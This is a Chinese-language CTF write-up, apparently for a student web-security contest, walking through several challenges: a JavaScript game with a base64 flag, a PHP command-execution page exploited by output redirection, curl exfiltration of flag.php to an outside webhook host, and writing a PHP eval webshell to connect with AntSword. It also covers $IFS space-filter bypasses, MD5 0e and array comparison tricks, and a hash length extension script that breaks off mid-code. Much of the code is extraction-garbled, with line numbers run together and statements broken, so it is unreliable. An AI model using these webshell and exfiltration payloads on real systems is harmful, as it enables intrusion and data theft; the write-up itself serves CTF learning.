
JS小游戏通关后会出现flag
由于F12键被禁用 于是鼠标右键检查进入开发者模式
在调试器处的index.js文件有游戏规则的相关js代码翻到最底部发现一段可疑密文 进行base64解码后发现flag
你听不到我的声音 题目代码

1 2 3 <?php highlight_file (__FILE__ );shell_exec ($_POST ['cmd' ]);
以POST上传参数到shell可以进行任意命令执行 但是由于没有直接回显 , 我们需要用其他方式进行外带
1、重定向到文件
我们可以用流重定向符号来将输出内容重定向到文件中, 在通过浏览器进行下载
上传后下载文件即可发现flag


2、通过curl外带
我们可以通过 https://webhook.site/ 来进行数据外带, 我们可以拿到这样一个链接
此时这个路径下的所有请求都会被记录
于是我们可以通过shell指令
3、直接写马
1 cmd=echo "<?php eval(\$_POST[0]);" > a.php
注意($需要在前面加反斜杠进行转义)并且语句需要url编码
1 cmd=echo %20 %22 %3 C%3 Fphp%20 eval (%5 c%24 _POST%5 B0%5 D)%3 B%22 %20 %3 E%20 a.php
在用中国蚁剑去连接得到flag
得到flag
关于linux常用命令——重定向 参考文章链接
重定向能够实现Linux命令的输入输出与文件之间重定向,以及实现将多个命令组合起来实现更加强大的命令。这部分涉及到的比较多的命令主要有:
1 2 3 4 5 6 7 8 cat:连接文件
1、重定向符号 1 2 3 4 > 输出重定向到一个文件或设备 覆盖原来的文件
2、标准错误重定向符号 1 2 3 4 5 2 > 将一个标准错误输出重定向到一个文件或设备 覆盖原来的文件 b-shell2 >> 将一个标准错误输出重定向到一个文件或设备 追加到原来的文件2 >&1 将一个标准错误输出重定向到标准输出 注释:1 可能就是代表 标准输出
3、命令重导向示例
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 在 bash 命令执行的过程中,主要有三种输出入的状况,分别是:1 . 标准输入;代码为 0 ;或称为 stdin ;使用的方式为 <2 . 标准输出:代码为 1 ;或称为 stdout;使用的方式为 1 >3 . 错误输出:代码为 2 ;或称为 stderr;使用的方式为 2 >list .txt 文件中,若该文件以存在则予以取代!list .txt 文件中,该文件为累加的,旧数据保留!list .txt 错误的数据输出到 list .errlist .txt 当中!list .txt 错误的数据则予以丢弃!null ,可以说成是黑洞装置。为空,即不保存。
4、为何要使用命令输出重导向 1 2 3 4 5 当屏幕输出的信息很重要,而且我们需要将他存下来的时候;2 > /dev/null 』将他丢掉时;
关于curl外带原理 参考文章链接
curl简介 curl是一个利用URL语法在命令行下工作的文件传输工具,1997年首次发行。它支持文件上传和下载,所以是综合传输工具,但按传统,习惯称curl为下载工具。
cURL支持的通信协议有FTP、FTPS、HTTP、HTTPS等等。
curl使用条件 无论是在渗透测试还是ctf比赛中我们都可能会遇到目标应用把用户的输入当做系统命令或者系统命令的一部分去执行的情况。
在实际渗透中,还有很多不会直接回显的情况,这种时候我们就需要利用各种带外通信技巧
如题目中就是配合网站https://webhook.site/进行curl外带得到flag
curl使用方法 语法
使用命令:
这是最简单的使用方法。用这个命令获得了http://curl.haxx.se指向的页面,同样,如果这里的URL指向的是一个文件或者一幅图都可以直接下载到本地
1 curl -X POST -F xx=@flag.php http:
这条命令被目标网站执行,那么意思就是:从目标网站以POST方式向http://aaa 上传一个文件,名字叫xx 文件内容是flag.php(要使用curl上传文件时,只需在文件位置之前添加@。该文件可以支持任意类型的文件)

RCEisamazingwithspace
php代码审计发现任意命令执行并且存在正则匹配过滤空格
所以我们只需将任意命令中的空格替代就可获得flag
常用的代替空格的符号 参考文章链接
1、大括号{}: 2、$IFS代替空格 $IFS$9,${IFS},$IFS这三个都行
1 2 3 4 5 6 Linux下有一个特殊的环境变量叫做IFS,叫做内部字段分隔符 (internal field separator)。$IFS -I$IFS2 ,IFS2被bash解释器当做变量名,输不出来结果,加一个{}就固定了变量名9 后面加个$与{}类似,起截断作用,$9 是当前系统shell进程第九个参数持有者始终为空字符串。9 -l

3、重定向字符<,<> 4、%09绕过(相当于Tab键) 听 说你很懂MD5? 题目代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 <?php session_start ();highlight_file (__FILE__ );$apple = $_POST ['apple' ];$banana = $_POST ['banana' ];if (!($apple !== $banana && md5 ($apple ) === md5 ($banana ))) {die ('加强难度就不会了?' );$apple = (string )$_POST ['appple' ];$banana = (string )$_POST ['bananana' ];if (!((string )$apple !== (string )$banana && md5 ((string )$apple ) == md5 ((string )$banana ))) {die ('难吗?不难!' );$apple = (string )$_POST ['apppple' ];$banana = (string )$_POST ['banananana' ];if (!((string )$apple !== (string )$banana && md5 ((string )$apple ) === md5 ((string )$banana ))) {die ('嘻嘻, 不会了? 没看直播回放?' );if (!isset ($_SESSION ['random' ])) {$_SESSION ['random' ] = bin2hex (random_bytes (16 )) . bin2hex (random_bytes (16 )) . bin2hex (random_bytes (16 ));$random = $_SESSION ['random' ];echo md5 ($random );echo '<br />' ;$name = $_POST ['name' ] ?? 'user' ;if (substr ($name , -5 ) !== 'admin' ) {die ('不是管理员也来凑热闹?' );$md5 = $_POST ['md5' ];if (md5 ($random . $name ) !== $md5 ) {die ('伪造? NO NO NO!' );echo "看样子你真的很懂 MD5" ;echo file_get_contents ('/flag' );
第一个地方用的强比较, 我们可以利用数组绕过
第二个地方强转成了 string, 此时数组会变成Array 无法绕过
但是由于后面是弱相等 让 0e 开头的字符串使 php 误认为是科学计数法, 从而转换为 0
我们只需要寻找md5加密后是0e开头的即可
以下md5后开头为0e的字符串:
1 2 3 4 5 6 QNKCDZO240610708 0e215962017
所以
1 banana[]=2 &apple[]=1 &bananana=QNKCDZO&appple=s155964671a

第三个地方第二个地方用了强比较, 此时我们需要找到真实的 MD5 值一致的内容
由于两个不同字符串可以拥有相同的md5值
第四个地方用到了哈希长度拓展攻击
这里用到python的脚本工具

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 from struct import pack, unpackfrom math import floor, sinclass MD5 :def __init__ (self ):self .A, self .B, self .C, self .D = \0x67452301 , 0xefcdab89 , 0x98badcfe , 0x10325476 ) self .r: list [int ] = \7 , 12 , 17 , 22 ] * 4 + [5 , 9 , 14 , 20 ] * 4 + \4 , 11 , 16 , 23 ] * 4 + [6 , 10 , 15 , 21 ] * 4 self .k: list [int ] = \abs (sin(i + 1 )) * pow (2 , 32 ))for i in range (64 )] def _lrot (self, x: int , n: int ) -> int :return (x << n) | (x >> 32 - n)def update (self, chunk: bytes ) -> None :list (unpack('<' +'I' *16 , chunk))self .A, self .B, self .C, self .Dfor i in range (64 ):if i < 16 :elif i < 32 :5 * i + 1 ) % 16 elif i < 48 :3 * i + 5 ) % 16 else :7 * i) % 16 self ._lrot((a + f + self .k[i] + w[flag])0xffffffff , self .r[i])0xffffffff , b, cself .A = (self .A + a) & 0xffffffff self .B = (self .B + b) & 0xffffffff self .C = (self .C + c) & 0xffffffff self .D = (self .D + d) & 0xffffffff def extend (self, msg: bytes ) -> None :assert len (msg) % 64 == 0 for i in range (0 , len (msg), 64 ):self .update(msg[i:i + 64 ])def padding (self, msg: bytes ) -> bytes :'<Q' , len (msg) * 8 )b'\x80' b'\x00' * ((56 - len 